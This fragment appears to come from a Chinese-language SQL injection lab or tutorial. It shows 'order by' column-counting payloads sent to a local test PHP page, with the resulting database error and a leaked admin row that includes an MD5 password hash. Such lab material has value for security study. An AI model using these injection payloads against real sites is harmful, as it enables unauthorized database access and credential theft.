 localhost:8888/shenji/test01.php?id=1%20order%20by%204
Invalid Query: Unknown column '4' in 'order clause'
localhost:8888/shenji/test01.php?id=1%20order%20by%203
用户ID：1
用户账号：admin
用户密码：21232f297a57a5a743894a0e4a801fc3
当前查询语句：SELECT * FROM admin WHERE id=1 order by 3
红日俱乐部